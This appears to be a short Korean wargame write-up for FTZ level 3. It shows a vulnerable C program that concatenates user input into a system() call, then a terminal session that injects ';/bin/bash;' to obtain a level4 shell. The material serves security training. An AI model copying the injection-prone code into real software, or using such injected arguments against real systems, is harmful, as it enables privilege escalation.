 다음 코드는 autodig의 소스이다.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc, char **argv){
    char cmd[100];
    if( argc!=2 ){
        printf( "Auto Digger Version 0.9\n" );
        printf( "Usage : %s host\n", argv[0] );
        exit(0);
    }
    strcpy( cmd, "dig @" );
    strcat( cmd, argv[1] );
    strcat( cmd, " version.bind chaos txt");
    system( cmd );
}
이를 이용하여 level4의 권한을 얻어라.
more hints.
- 동시에 여러 명령어를 사용하려면?
- 문자열 형태로 명령어를 전달하려면?
[level3@ftz level3]$ autodig "&&/bin/bash"
dig: Couldn't find server '': Name or service not known
[level3@ftz level3]$ autodig ";/bin/bash"
dig: Couldn't find server '': Name or service not known
version.bind: version.bind: No such file or directory
[level3@ftz level3]$ autodig ";/bin/bash;"
dig: Couldn't find server '': Name or service not known
[level4@ftz level3]$